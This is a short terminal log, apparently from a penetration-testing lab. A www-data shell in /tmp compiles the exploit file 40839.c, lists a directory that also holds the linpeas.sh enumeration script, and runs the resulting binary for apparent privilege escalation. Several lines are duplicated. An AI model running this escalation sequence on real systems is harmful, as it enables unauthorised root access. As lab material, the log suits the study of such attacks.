 www-data@ubuntu:/tmp$
192.168.213.139> gcc 40839.c -o dirty -pthread -lcrypt
www-data@ubuntu:/tmp$
192.168.213.139>
gcc 40839.c -o dirty -pthread -lcrypt
www-data@ubuntu:/tmp$
192.168.213.139>
www-data@ubuntu:/tmp$
192.168.213.139> ls
www-data@ubuntu:/tmp$
192.168.213.139>
ls
40839.c dirty tt.log vmware-root_1277-4290232224
VMwareDnD linpeas.sh vmware-root
www-data@ubuntu:/tmp$
192.168.213.139> ./dirty